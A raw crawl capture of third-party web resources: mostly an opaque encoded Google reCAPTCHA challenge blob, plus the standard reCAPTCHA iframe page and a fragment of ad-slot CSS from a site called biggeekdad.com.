jgk6VBvCh8KzwoHCg0bDnkLDmMO/[base64]/w5/Cp8KAPMO7KcKewovCi8KDw55Iw7fCgsKBw7xSdcKadsOXE8Orw4zCg17Co8OZAjLDsnrCkGo9wqnCvsKNB8OWwqUzwqI0FGU+wrszMMKxwpA4Km8Ewr8gwpXDnG7CqcK9LGUSw5/CoRx4B8OFwoXDjMO2wpHCllvCv8K+bDhhwrfDu1NRF8Ocwr9twr3ClsOzw6VPw6lhwrHCvmJ1QA3CmcOUOABrw4nChMK4fBF6wqPDr1jCli9dAjLDqS8lH07DvljCvBcNFG3Cg8Ozwq/DgRTCo2ARBcOjw70SIMOywrIGw7LCtcO1MAx9wqDCjE/CmErDt2vCiVoxQcOKPsOQwrQ/w6XCnDR1w67CgMKMw5vCrAXCgg1CEDrChcOfw5Y+ZB9BDMKew4TDqzvDjypdUC/DicKsw7vCocO6RMO9w4nCnxAsw4R2VFYFGFDDqMOFWMKEw6B6w6rCpQjDmWfDjEVWd8KJR3Z8Z11+ZcKGKsOlw4vCjRvCn8KUw6xjwo/CmAjDmsOIf8OhDsOLbFxZaXonw6IzYlDCgcKdeUw6w6vDl1xKG8O7c0TClSLDgDZ1IsO2Pi7Dr8OHwpjCh24Kwo3Dgzp9PMOIGQcgXlTCrcKAw6VodRTDusOOwp7Co8Kgw5AFwoPDicO1w6rDtSDDtMKLw73Cmi/Dm8OqwrbDjsOzHULDjcOsGcOfwqxjbcKYOcOvLsKjFEBXwpM+WsOxDTDCm2jDnSHCtsOofU3Cs1/CrsOcwrDDhkbCpsOgwrYLB00qwqszw6c9wo3Ch8K1C8KiNMK5CxbDs8KCZ8OYUT1owpfDosKTwrXDoMOdw7/DhsK2w41Qwq7DtsOuCcKoacODw5YTw7AswqB5U3PDtMO0QcOWw7guw4xtwpkzCyocw55dw4h1CMOPWwVOwqzDlsOcw7PDoMKgagLDpnfDpSHDmkbCpsKKP8OGHg/DlcKZW8KBw6siMy7Dm3zDjjLCgzc1wqTCnDlOwrXChMKKw7R9w7lWCGTCt8OIwpQsB3kZccK6wr3Cj8KrDsOwNsK+wrUVMMKLw63DtcKZDRhuw7nCrz8SLRNhw4bCvsOLEsKyeBfCkE5bwrxXJGfCosO/w7dnKjtlJMOUwo8PWsKXKMKawr1yw5R8eQTDnV9ywrPDtsK8F2d8w6ApwodqUcOhw7PCjn/DksOBfsOBw5rCjwJqAjLDocODw63Cr0/[base64]/Ct8OWw4/DicKJw5wgw7MNVj8nwql8X0Fpw6TDjcO2HMOIwojCncKhwpwQOsOoTT1Sw7lsfsK/wrxjw5IfesOnw7FTw4BawozCpcK4WDDDohXDhsO2w57CjS5uLsKGwqzDuTQJS27ChmNOw50wMsKsw6xAQjvDmMO+Uw5pw5h6dMOww77DoMK/[base64]/w5TDkcO9BBogc8OcFRLDn2rCrgjCnsOVY8Kcw5jDm8OMYlXCvcK8w7giJsKwwpPDmUbCksKELGvDiU/CtRjDqE3Dq8Ofw5Byw5nCvyjCt0IbwpMJw4R+E8KrQMOiw5t0wp5Qwr/Dj13DrzMjw6XDpXvCqVPDkS0jwqfDtsKkw5p3Th3DkzvCjsOiw5gZw7vDscOOwo7CtGDCg8OzwqDDsMOBw5UREgLCr2/DoDEgFGrDjmkIw7Emw6fCqnjCnUTCgMK8wqDDsSQMwrrCjMKpwpgZH8KuwqpeMRPDrWsoHMOOw54PwqLCtMOnw73CucOgDHLCmMOgwp3CikjDhMKlNMKVwpvCm8KAwoLCogsbP8K4dX1xwqR0w6F1w4gUwqtZw7/CmkxTVsOWwqQvw55iNTAFw4/DphTCvcKuworCoSLDtcKsw6TDl8O0SG5RHmRRdmUHMcKdw73CgsKqw5RMAFkSN8KwwoEALl/CvU5mPRvDoitMbHQMw53CvMKJC2wrw6B4w5cgwp3ClALDhcObOULDnsOQw4BpwqILwpsAw7HCoTFkJ8ONf8Ofw6RBw7c3LcOjYxIwG2XCnAPDkMO2wpzCuHVfw5fDryDDrMKUEmvCksO6LsOhw5EyK37Cj2shQHnDssKuQ8O9wp0mwrdwHTNcw7/DrcKbIsKhwodfw4/ChMKpTsO8fGYpw6gANsKIw6rCoTbCqsO+QcOqTj7DmyVrNsOkwrwaw5vDt8OeLFpuAFRowrBwwpUWMcK4wpwGwqXDjRxBwpfCuAxXwqXCiFJDDcOmwqXDncOyw4nCpzkMBRfCnsOKYWkKYMK4fj/[base64]/cFRlw7knw51nUcK0w5FPS17Ds8OQw5fCs8KyV8OYwqFhRxHCk3/[base64]/DvsK6w67CvMOiwrwZw456L3LDoBrCj27DoATDuz/[base64]/CtUYdw5vDrQjDtmHCsAfDpAXCrU4ywrPCvxLCkMOnZjY3LcOPw4daw7g/wp3DjRk/w71+HsKgVxTCkMKPE8ORRWfDrRvCuxFGNwsVDsOkHMOFwocCw5MFPMOcwpjDiU0KM1TDm8KUwpFVPMOgMlLDm8O/[base64]/Dplhcw4zCssKEIiJLCThbV8OpDnbCqS9nRRZnGT7DsDjCtcOqBjEnw51iC8OOI8KJTMOowpB2w6XDpUV4MQXCuxNAUDt4wqJUaQ7CgcOlMj/CoWxQw5RvLS1Tw57DtcOTwp3CvsOOwo5ww5bCqFtww5/DicKlw6vCmMO9Hjx0G8Oudy7Cn8KKRsOEPi/[base64]/DjcKOw7pKw6zDrTHChXfCmCXDhT9SwqrDn8Kow4c8fsKxw4PCocOCwroBTcO0w5bCusKYQsKXfsO4w7xJPwltwr/DsG3DlMOCXsOvw4Aqwop3O8O6fMOiwrQ8woYEYxTCojNaw5DDgBkMwqYfY37DmMK2w7XCiwDCmzZ3c8OFdiLCuMKcwqbCr8O8wrPCpF0HDcOqwoI1QBDCk8OTw4Q2MBUcwpjCkMKZEsOww4tAcwnCt8KhwoQTw4FldcKvw5/Di8O1wrnDoMOFYXrDuGJVMVLDgkNvSTNCTMOAw7cBJ8KiRMKJY8Odw4ZCa8KQwqF0FMKkdcKcUWAKw7XCg8KNMsOTTjcxQMOOV8Kow5/DuQQVaDlvw4F+wr/Cj8K8wpQoDcODOcOSw6wvwoDCj8Ojwpg6QMOKY8OcI2rCisKTw54iwqxFDG5RWsKfwplnw7kRwq9Qf8KVwpB1wqhVacKqfMOXw4NDwqbCuEnCpcKtw7/DksOfAxIQV8O9UDbCtsKHwqZEwpHCscOAEcKWwqvCssO2wocpcsKPw5U7SD3DlGsdf8K+w5HDhsOqw4kuQn7DpT3Dv8Ood2vDqClaSsKRIk3DjcO0dsOdA8OfwqxDI8OVw7rCvMO4wrPDhwRnLCXDgQY/w7BIw4YlEcKiwqHCi8KUw70Yw6TDqzolw67Dh8K6wpPCsFJWwpN5wpUORsKbw6vDohDChUPDmMOYG8Kpw5LCsMKuCcO5wrXDm8O0wpkZw5JOSBPCr8KAERZrwo7CicOPw5nDq8KqwoxrwoTDt8OjwpESw4/CncOpwp/[base64]/[base64]/Cl8O9VE4aZsOxwqhXwqLCrnLDm8OXw7BEc8OTPcONHcO6w6vCj8OWUnBjw7wxw6AYwpTCqlfDmMKnNsOkw7nDtwYLwrNJwp9qwo9ywrjDvnrDj3HColN/w4rCoMOXwqnDjlPCtsOVw7TDv03CuQHCuQDCk8OkAEDDqh/[base64]/DiVtUWsK+HsK1VmMdQ8OHw6XDoRMXfXTChlpPGHUHM1HDmnvDriTCgCbCgcKbAsKXf8KPM8O4NcK2bj8ZMx4kYcKeGCE+w67CmcK2QMKFwo0tw74Hw4LCm8OOwp45w4/Dk1zCgMKtC8K5wokgOCpPYj3CtBZdCBjDoi7Cg0s6woA7w73CpxU6bMKyTcOWYcKhwpjClVhSSHbClMOLw4YHwqcMw4rCqMKiwocXCFYnBMKHVsKwwrp4w6xIwqAKacO9w7x5w5hXwoA6w6rDo8OWBcOMXwo3w5nCqMKKEcOeLxbCmcK8w5zDrsKQwpQWX8K/[base64]/DrcOqwo44DMKZVFw6G8KHJ8O4wo4lFMKjcCTCr8KlwpXDkcKkF8KvUyLDr8Kow6TDsCvDhsOdw6Ugw6VTwpnDlMK5wpofHA9XcsKSw5E8w7TCpw0kwo0bdsO6w5kkwrIoGMOmfMKyw7/DuMKzQMKCw7cPw5bCv8KJZQ0DPcKwczHCncODw5pWw4AUwr8mwpzDmMO9ZcKlw5bCl8KLwpMOMH3Dl8KfwpHCo8KoK3NAwrXDh8OkD1DCosO8w5nDoMOpw7fCm8Orw40NwprCpsKCfsOsPMO3MjbDvV7CoMKeRg/CucOGwobDrMOnExcTKWIkw55jwoFhw41hwqtTAm3Ci23DkSbCh14tVcKITCY5w5IWwpPDiSvCpsO3wrQ4V8K4U33CgxjChcKrVlLChETCjTAafMO4XVIdQGPDtsOaw7AXwqMBWMO0w5nCnnzDhMOaw6YewqbCsUvCphkmdUzChk0fScKjKsKLBcOjWsOREcObZ1/DocKeF8O2w7rDtcKUOsKHw6pzGl3CoX/DqQjCvcOHw6l1M1XCkB3CjEJWwrwEw6hQw6l0M2NywqxuPsKOw5kGwohfH1vDjMONw7/DncOkwrkQZQ7DskorX8OEXsO3wpErwpnCoMOXG8Ofw43DjVbDsQrDsmbCgljDncKLCmHDiw9oJnLDgsOowqHDjcOlwqLCkMOuwp/DnhdkfSFMwpDDohd0UnscJ11qfMKLwp/CsQMZwpDDgjNywqpCS8KTLsO6wqvCpMKlbj3DocKxIVAHw4bDtcKWBnwYw4F+QMKuwpPDs8OxwrI0w5Rww47CmcKXA8K6CT8BI8O0w6MswozCscO7RMOzwp/Cq3bDsMKDEcKSFMK2wqx3w4PDk2tfwojDnsKRw5zDkA/[base64]/DjsOWw487C0bCpMO+w454ZMOkfWrDmcKiDiDCiC4oa8OeG37Duz4VBMK+OcO8asKxcU84eTw/w6DDj3onwpE1BsK+w5DCj8ONw7Jdw7hFw5jDosOYP8O8w4cvSC/DvsO/DMOzwrkwwo01w6bDrMOawoc2wrLDicOCw6Yrw6vDisKuwozCqMKaw7t7DlXDlMKALsOqwr7DnnhYwrPCiXwjw6gdw784McOww4Yaw7Fsw5/DgBZlwqrCmcOAdlbCkRQSHRQmw5V9HcKMXAAZw6xOw4DDi8OmbcKyU8OjezTCgsKtaxDDuMKxZFY/AsK+w7rCuSPCiUUmI8KBQGzCucKVVBA4YsOxw4bDncOEG0h6wqLDsUjDnMOLwr3CvsKnw5p7worDokcnw7ROwo51w4M/KhXCoMKCwoESwod6XW8nw61eHcO/[base64]/DiQXDlMK4wrDCkMOEIUJ/[base64]/[base64]/[base64]/CksOJA28uOcOKLsK0KlTCtMONGwwYcMOdwrhPVmXDnFINwqVDd8KWFHIww53DswHDi8Onwr9oEMKTwoHCpHEqw6V4ScOYHBLDg2vCgVMjUyrCjMKEw6PDvjYuT0E2YsKRwpgVw6hKw4fDjngVNAHCjBTDucKRWR/Cu8OGwpARw7sPwqMLwoFzfsKaW2xALcObwqrCs3Mqw6DDssOKwo5vbsK3KcOIw4MswqjCjhPDg8KBw53CncKBwptQw7fDksKSbTFrw5fDm8K9w5UDUMOKazQcw50HMmrDjcO8w6NcXcOGfyZKw5zCrHBsXlt6BcKMwqHDrl5Zw6AuecKWO8O7wo/[base64]/woLDp8K2w7c2w73CsD3CisO2wo5zw4/Dl8KJwqR8wqQ7VsKIYsOEMjAIwo3CpMOvwqfDpgvChUMKwp7Dpjohb8KFXXA5w71cwr0IH0/DvGFGw4RkwpHCssODwobCtX9HB8KSw4zDv8KZB8ObbsOSw5QKw6XDv8OWecKWUMOFYsOFaBjCg01RwqbDmcK1w7bDqhHCr8OHw7tIInPDjnNcw7xvXATCjHnDv8KlfwV2CMK5CcKiw4zDrwRFw5rCpBrDhDTDrsKDwosBS3nCkMOtdAtywrZmw7wxw6/CqMKkVQU+wpDCi8Kaw4sxH1HDp8Ouw7DCu0Rmw4vDicKoMBpvJsK7FsO0w6fDvTPDjcOiwoTCp8OAKMO5S8K9CMORw4fCqRTDu2xawozCmkROfjx+wqR4TG4nwprDkknDscKpMsOPKMOac8OJw7bCm8O7QcKswr/CvMOOO8Kywq/DrsOYOz7Dl3bCvlPDsElgKSpHw5XDsQzDp8OPw57Cr8K2wrZ5M8OQwrNEKB5nwptPw6xewobDkXQQwqjCpQdSEMO6wpPDssODQkjCl8KnF8KZMcKvM0p7YHDDscKwacKcw5ltw5vCsl4rwqgxw7vCpcKyc1VGMzkrwpfDkz/DpHvCjl7Cn8O/GcK8wrHDng7Dj8ODdlbDv0dAwpM1GsKkwpHDpsOvNcO0wpnCkMKnLXPCoWfCsBnCqlXDkwkxw7sBScOmGcKBw6sjZcKRwpHDusKowqkpUnDDpMO/RVRtJMKKR8OBDHjCgWnCvsOsw5grHGzCp1pPwqYYNcOtTmdVwrvCtsORB8KVwqHCiyd2E8KOfiwaeMKhdGPDhsK3UynDjMKxwooeNcKfw6nCpsOvEUBURhPDvwouYcKDMxHChsOVw6DCjsKKCsO3w55tVcOMY8K2WXYNWD/Dsjtaw6Msw4DDhsOaEMKAYsOTRWd7eRbCizsDwqzClDDDnA94eW8fw5F9fsKdw4FOXQTCjcKAZMKwRsOMM8KJXU9GYCPCqmHDj8O9VMKKVsO1w63CgTDCksKsQC4QFXTChsOycQ9RIXJEZMKUw5vDtUzCgR3DoEkBwqEJwpPDuynCpB1CecO/w5bDsV7DvsKCEArCuSZiwpzCmcOCw49Nw6A3H8OPw5fDkcOrLGsOcT/[base64]/[base64]/D8KSwrzCjcK2UDvDkMKywq7DkznCjHwQw7rDtFwxw7NncQHCoMKgwobCk03ClDbCrMK+w5kcw6cUw55HwoUcwqvCgBEFAMOWMMK1w6LCvz0vw6Vnw4wuL8OiwpbDjjLCnsK9O8OYZcKWwr3CiArDngRcw4/CgcO+w4RcwoJgw4vDtsOxcQ7DmGh+H0zDqDrCjhPChm1JOj/[base64]/w7PDvgQhw7EGPcOTZTtaCS7DpMOZOQjCgsOiw6N1wrFfwq7CicO6w5puLcOWw6EZJm3DnsK2w7EFwoM8U8OVwpBCcsK6wpHCm2XCkmLCs8OJw5NQf3wxw6Z4bMKXaXowwrIRF8KewofComRtbcKBQ8KRd8KlFMORBi/DimrDvcKtdMO9UkBtw4ZAIT7DkMKPwrEsDMKbM8K+w5rDkwPCugnDhQVfEMKrNMKVwprCsn7CnBRgUD7CijYow6Brw5Vlw7XDqkDCgMObMxDDisOUw6tgJ8K3wo7DnEXCpsK3wpkYwpdtBsO5esO5YMK/b8KTBsOdLVPCsBjDmMOew5zDpiHCsAQAw4EFG37DtsKjw5LDh8O9KG3DrAPDnsKGw43Dg21LU8Kpwo99w4/DgD7DgsKOwr8IwpMMaCPDiQAnXR/DmsOkDcOURMKXwq/Dhm4oZcOCwogzw4DCk2o+YMOVwpE9wqvDv8Okw6pAwq0LPiplwpsrLi7ClMKmwoAtw6LCuQYmw6RARR9sA17Cjhg+w6fDmcKQNcKAIsOND1nCuMKlwrTCs8KOw40fwo4BAH/[base64]/w5gHBcObw5fDglFMwpMKIklKw5MyL8ODKDPDjB81w58Fw7vCjHpdOTt2wr8qLMOoPVRdCsKXe8K/HkVLwqfDmcKrwpRqCHjClR/CkQzDqhFuSRbCixLCs8K5PsOiwoolbBhNw482EjjCi2VfeDpKCEdyLSk/wpVrw7RAw7oEGcK4KMOyW1zCrih2OzHCrcOYworDiMKVwpkibcOoPWLCqWXDoFRdwqJ0D8OrFA90w69Wwr/DrMKhwqRqbxInw5FmGl3DrsK+QSgiWVInaGtgRxxcwpNWwobChiYzw6YMw6AGwoMLw6dVw6liwroow7/CsBPDnz9mw6/CgGFvDDgwWWIhwrlGMlUrdGfDhsOxw4/DlCLDpDzDiS7CpVIaK3lbVcOLwr3DrhJIbMOKwqBdwrzDp8KAw75qwpwfA8OwT8OpPg/Cg8OFw59IN8Kiw6ZIwqTCmwDDqMO8ARbCl1p1axrCjsO3PsOpw5lMw57DocOwwpLCgMK6E8Kaw4Nww77DpwTCicO1w5bDjsKVwqxpwoFOZ3ZHwoYrK8OYO8O/wqttwo3ClMO8w5kRHx/CgMOSw7DCig7Dj8KkGcO3w67DjcOyw6rDrMKow77DizsaORonAMO/di7DjwbCq3EadF85dcO8w5XDj8K5f8Kpw7UwEMKDKcKtwqEdwocrfcK3w6slwqzCh34GcXwqwr/CnFTDm8KVNXrChsKAwqMrwr3CpxvDpTwSw4gUPsKyw6cRwq0ec1/CiMKfw5sRwpTDijrCrHJ6Pk/DiMK6dB8kwrZ/wrRvbzzDozbDrsKPwqQMw7vDh2Qfw7c1wqRlFX/Cp8KmwrYDwps4w5JNwpVtw79/wqhebFwgwoXChV7DvMKtw4jCvXkeO8O1w7bCnsO1bE0aTG/Cg8KzQHTDncKqNsKtw7HCuxAlJ8KjwqMPOMOKw6FCUcKLAcK2XU1Xw7bDh8KnwoPDlktwwqAGwqfCqRrCr8KzdR9Hw7d9w5tUKTfDs8OLdGrCjWgqwqQGwq07R8OSFw0+w4XCq8O2FsOhw5JPw7plaHMpSjLDi3kyHcKsTzPDlsOvQMKsSko7F8OYEsOmw6LDhS/[base64]/CmcOiwq3CjcKof2DDkn3Dt2bDvU/DsMKfEVfCj1cjQcOyw7w7C8OZbMONw50ww5zDq2bDhQAiw6rCh8O5wpEIXsOrDzoBPMODFkDCnR3DgMOEbnwrVsK4axMowqJLQE/Dl1IQKCzCuMOPwqJadl/Cu0rCq2fDiAwdw4d7w5nDpsKCwqfDsMKFw6DDvVXCr8KcGFPCp8KpfsKiw5IiC8KRc8Ozw44cwrYbNAXDpA7DkHcJTcKNGEzCgBfDgVk6cC5ew5oNw6xKwrE5w4XDjlPDh8K7w5QFUsKNA3LDlTxWwq/[base64]/CpmfDgVM8CcO2wrFvRsOUw47DgcK/[base64]/[base64]/wrjCjTnChRVWw6fDlmfDilzCnmdVw6YfwrLDrTpeNDrCjXbCg8KRwqxDw4dSRMKsw5nDmXvDt8O+wo9Dw5/DnsOlw6jClg3DvsKyw7cRRcOxZybCrMOTwplybH9ow4EFQ8OSwqHCnX7Cr8O4wobClQrClMOVaALCq1/[base64]/DjmIYM8OGF8KjJ1TDgcOUCHvCt8OdAULCt8K/fz7DhsKiLSjClinDvFnCr0rDuy/DtGEvwrrDrsOuSsKiw6MVwqFLwqPCj8KyPXpRIQ1Yw4PDi8KZw5ANwojCoXrCkR8yGUvChcKFfQXDucKQNm/DjMKcXX/DhDXDucOuMXjDigzDqsK5wo9zc8OXNgxMw5F2wrjCv8Kcw41uPSI4wqHDo8KAA8OIwpTDiMOUw753wqswPBtcAV/DosKqTUrDqsOxwq/[base64]/[base64]/Dn1cyaiJ1EsK6WsK0dADDhRgBw7MNMS7DucKbw4fCjsO/[base64]/XHBiw6JqwrHDl8KiwqnDuhNTwrNiwrg1EkExw4jDuMO0QMKVccKPbMOqVkMHwpZWw7rDm1fDvwzCn000CcK3wqFHCcOswoxWwoTDgmnDhFoDwpPDn8Opwo3ClMOYV8KSwq7Ck8Olw6tQecKXKzxKw4/Cv8Oywp3CpiohNjEOJsKXGj3CvcK3RnzDscOrw6PCocKew6zClsKGT8Osw7rDoMK6YMKMWcKSwqMECVnCjUhjTMKkw47DpsK3V8OEVsOgwqcQVlvDvRbDnThvIBZSLiVoN2sLwrRGw5gEwrzCgsOnL8Kfw4/DiV5pQXwkRsKMUiHDrcKmwrTDtMKgbmbCisOvC1XDhMKaIm/[base64]/CqCbCqcKJfmPDjnRYw7PCpBM/[base64]/[base64]/CjMOLw648LMOhUcOHwqtQZcK+woBqwrbCusKkw5nDu8K6w4/Co37Dgz7CoQDDgcO5Y8KMb8OrbMObwrzDtcOyAyLCgEJwwqAEwpYEw7rCgsOHwqh5wqPCqXo1cHF9wr0ww4fDnwvCp1lAwrvCsCdEJUTDoyt8wrDCqx7DgcO2BUtmGMK/w4XCocKnw5orOsKAw7LDkW/[base64]/Zi0Vw6J3woEmDcOIwoprMcKVwo3DlGjCgQZiQsKdw7HCo3x6w7HDpHxHw6dnwrMCw4ZzdVTDnUTDgkzDh8OGOMO/[base64]/Dj8KvZAvDrXLDpMKUFMK8w6XCvMO2w4sCw4Nbw64kw68UwpjDhl9Tw7HDnMOdM0l5w74dwrtow5MTw4UuBcKEwpzDoj9wR8OSBcOdw67CkMKTOQ3DvknDmMOAMMK5VGDCu8O/wrTDvMOxeVjDiBwfwrIJwpDCkEsIw480bx/DhcOcDcOwworChRwGwrk/BxXCiQDCliYpHMKjADDDkxXDimTCk8KPU8K7NWjDmsOPQwYOdsKvV0HCtsKgYsK0csOuwodtRCPCm8KuLsOPOcOhwo/[base64]/Du8K8w6AAwrnDlWXCmcKnPCIrw7g4wqPDl8OGwoDCv8OlwqVlwrHDsMKENWLCkHjDhF9eTMKuesOURmp0EBnCilAbw7kvwoLCq09Iwq0xw4p4LhDDsMKJwqfDtMOKUMK9VcOvVHnDoA3CkG/CncKedyTCnMKWISoEwpXDokfClcKyw4DDjBnCpBkJwpB1W8OCTHcxwocsJAHCr8Kiw6Frw50OZAfDm3NKwrEkwrXDhGrDjsKow7d1CQLDqHzCicKJDsKFw5hsw6I9F8Onw6TCmHLDmQPCq8O0fsOcVy/[base64]/DnsKvwox4CcOxQ8Ksw4Y5VljCskgzbMOLwrU0wq/Cl3XDjmbDisOCw4DDjVbCrMO4w5vDh8KAEFoSBcOewqfCm8OFED/Dh3fCusKOB3rCrcOjU8OnwrjDqCfDksOuw57Cpg9/w7QSw7vCi8K5wrDCqGtlRzXDkFDDvsKoJ8KpHwtYMjM0dcKpwpplwqbCgVUew5JzwrhlMEZdw5UyFyfDmGLCnzhawrdPwrrCv8O4c8KTLVwCwoHCssOLQztCwqcAw5hZZn7Dm8KAw4EyY8O2woLDghhFK8KBwpzDilBPwoBgFMOncGXCgm7Cs8OEw5xBw5/[base64]/[base64]/CrwzDrMOjwp3DnElhwp9kTcKsw5bDpcKQw5DDv1kDwqpHworCgMKML1cEwo3CrMOVwoLChF7Cl8ObJCdTwqB+ahQVw5zCnUsSw7p6wowlX8O/WUs9wqxEdsKHw6wRCsO3wq3DmcO4w5cnw5rCpMKUX8K4w6nCpsO/[base64]/[base64]/[base64]/w7MQw7LCiGsKdsOYdsOeUMORbMOSwrnDqFzDn8Ouw7DDnWMLc8KPHcO6PEfDllp5dcKcC8K7w7/DhiMkXBLDnMKWwq/[base64]/DoQzDnwl6wp8jwpLDp18IwprDp8KxwonCtDjDrFnDtifCnmIbw7DCrBQQL8K1bzLDiMOhMsKvw5nCsB5Hc8KzPlvChWTCuhI2w5Zxw6zCtgbDtW/DtlnCkEEnbMOXJsKcBMO/YG3DhMKtwplbw4TDvcKCwo7DuMOawo3Cg8KvwpjDgMOowoIxdV5TYnPCvcOUOkJrw4cQw64swpPCszrCisOGf1DCgQLDnlPCvUhFRzHDsCZNcS08wrUjw7YSdyPDicOGw53DnMOMKDxcw49SOsKBw4cTw4ADdsO/[base64]/Ch8KJOMODPxwtwr0mw7zDk8Oxw7HDnnAGc2c5GQttwp5rwqIXwo8CXsKMw5V/wp4Zw4PCusOBTcOFGzlQUB7DpsOzw5MMUMKMwqwOHsK0wr8RWcOaDsO/asO2BcOgwonDgSLCuMONW38sV8ONw5shwqrCiFVoY8KTwrRQG0DCmgIBHgIIYRPDjsOsw6LDkSDCgMK9wodCw7ZGw6R1NcO/wowxwp9Hw6nDiiJpJcKowrgVw5Yhw6nCs2Ivc1bCv8O2Sw9Nw5bCssO4w57CllXDt8K/aVA9ORAqwqoAw4HDvErCnSw/wrZuCmrCpcOWNMOKbcK7w6PDr8OTwqHDgTPDikZKw4nDgMKTwo1hS8KNbVbCo8Owf3TDmw8Nw7xQwox1DAnCnGchw6vCg8K0w6UbwqQmwoPCgUNoA8KywrU9wpl8w64/eADCoWrDk35lw5fCh8O1w6TCijsiwqN2cC/DlRfDrcKkRsO3wpHDvi7CvMKuwrlxwqAdwrZpEhTCjnYsbMO7wpgZVG3DgcKhwoVQw5gONcO0VcKNOBNPwpZCw4V/w7pYw41jwpQdwofDvsKUTMKyX8Odwq49RMKkQsKgwrV4wr3CsMOYw4HCq0LDo8K/fyYYbMKowr/[base64]/[base64]/w7/DrsK2w4fCl8KcwrjCnS7CicKaGcKwcsKrfsOzwoA4ScOuwo0Pwq1WwqE0Cm3DnMK8HsOuHQjCn8K8w7TChQw4wr5xc1QGwrXChijCscK6wo8Uwop/F2LCkMO0ZMOofB0CAsO/w4PCvXDDmG7CkcKDUsK5w7hSw5fCoTtqw6IMwrbDtcOgbiIZw6BOQsK/MsOrLCxMw4fDgMOJTCtdwo/[base64]/CgcKpw7t6wqPCmsK/[base64]/Cu8O6Xl0mKHMdMXgqacKhw7NpBiAFVMObQMOXM8OAw7ghf0k6aAc+wpvCpcOeXA4LPAvCkcKmw4J4w5/DhiZUwrojQhsVQcKCwptXE8K1YzpPwr7DocOAwokIwoVfwpAgA8Oiw7rCr8OaO8OTNUhiwpjCiMOpw7nDr17DuyDDnsKhTsOJPnQpw47Dg8Kxw5IoUFUuwq/DqnnCssO6c8KDwoZASzDDjSbCkURgwppWJC08w6xXw6zDo8KDR2rCsn/[base64]/w7DCtnzCvsK1ScOGVitSwqbCjSMyOwYRwoxBw7PDlMO/wq/DmMOJwq/DhXvCncKow5gaw6IAw58yOcKpw6/CkxzCuw/CsCxCGMKlKMKqOHAww4IXVsO3wos1wqlDdsKFw7AHw6Zcf8O7w6J7GMOpEcOqw7tNwpkSCsO3woZMfBZ4U35fw4gnLQ/DmFUfwo3Dv0TDtsOHWU7Cu8Kkwq7DjsK1wokUwp0qPz0kHCh5PsOtwrwQbW0hwqVbS8KowqLDnMOpYR3DuMKPw7tINyDCnxAsw4x0wrlHKcKRwoLDvTguZsKaw6x3w6fCjmDClcO8P8KDMcOuUl/DpRXCgMO+w5LClkkeTcOOwp/CgsOCMyjDlMOhwplewp/DiMOqT8O/[base64]/DiF3CjRQDcEEfBsOqwr3Cv8Opwq9pWEEWw7cbPyjDg2VCUEEFwpMfw78gFMKgJcKLKDjCgsK5b8ODM8KyYVXDsVJzbEYBwqNZwrc0NgUNOFkXw4DCt8OWacOrw4jDicOdTcKnwq/Ct2gBeMO+wrUKwrN6Y3DDkE/[base64]/wqHCvGzCucKPTCUOwqAxIMO0DW8zGcKyC8OZwrvDpcK0w63ClsO5FcK8UgtDw4TCjsKTw5BMwrXDvnDCrsOdwpjDrX3CjxXDpnABw73CrEdVwoTCtgrCgWJDwovDqWjDpsOGbATDncOcwqdsRsKsNHsuE8Kew69Tw67Di8Ksw5vClx1cU8O2wo/CmMKOwrIiw6cfHsKJLhbDqTTCj8Krw47CiMOnwrtHwrfCuS7CvQrCj8K8w7BkXz8ZMQbCu07Cql7CpMK7wp7CjsOtJsO/NsOPwpwIGsOKwpVEw5ZIwqNwwqVDJcKkwp3Clz/CrMOaXHldeMKDw4zDinBVwrtPFsKoIsK5Im/[base64]/CcOfw5vDlgbCjATDkMOAeMOMw5fCvcOLwqNmPCfDh8O5T8K3w5JBdMOMw5UgwrLCisKBNMKhw4AIw7YzXMOYdGvCm8OxwpAQwozCpMKtw7HDgsO0ESjDm8KIOkjCmlDCtUDDlMKjw7EqZ8OsVlVMNVR/F1Buw7jCgTNbw4nCryDDucOMwqwdw5rCs1UfOlvDnW1mDl3Cn28Gw7IeXSjDpcOSwqnCkDFWw7Zuw7HDmcKZw57CkH/Cq8OAwr8PwqHDusOeZ8KYMS4Ow5tsKsK8YMK2HitcVsKUwprCrBvDplRXw5ZhLMKewqnDr8Osw7sHaMOfw4vCn3rCu20OZ0dEw6lxKj7CpsOnw50TKwxEI0AfwpcXw70eCsO3OWofw6Vnw6ZtVTzDocO+wplfw7/[base64]/Dk8OTwpTCucKgWkXCqQsgwrTDkDXCpnjCqsOoUw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://biggeekdad.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NfJ2Ls6RdsX+V0am2aJfRsQA+fAAlL3zhkI6uLxQAIw\\u003d\x22,1,0,null,1,1768749144646,0,0,[130,238],null,[207,102,56,42],\x22RC-pdwUdynZWRW6-A\x22,null,null,null,null,null,\x220dAFcWeA5g3Z7gDyIs1EK02HU9PdKuFL-igmrodKw75G1DFkEMCWhhE4x54y_mraowLvIuemnJS3WRcqYkNYZWWpag2OFv4EGJTg\x22,1768831944747]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1Sq66ca3LJunyJ5I2WpI_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768745546828');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://a.pub.network/biggeekdad-com/cls.css
body_size: -314
content:
body {
	--fsAddBuffer: 0px;
}
[id='biggeekdad_right_rail_1'],
[id='biggeekdad_incontent_2'],
